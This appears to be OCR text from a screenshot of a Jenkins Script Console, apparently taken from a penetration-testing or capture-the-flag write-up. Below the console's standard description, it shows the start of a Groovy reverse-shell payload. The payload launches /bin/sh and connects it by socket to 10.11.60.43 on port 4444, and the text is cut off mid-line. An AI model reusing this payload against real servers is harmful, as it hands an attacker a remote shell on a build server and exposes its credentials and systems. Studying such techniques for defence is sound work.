 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.11.60.43";;
2 int port=4444;
3 String cmd="/bin/sh";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputS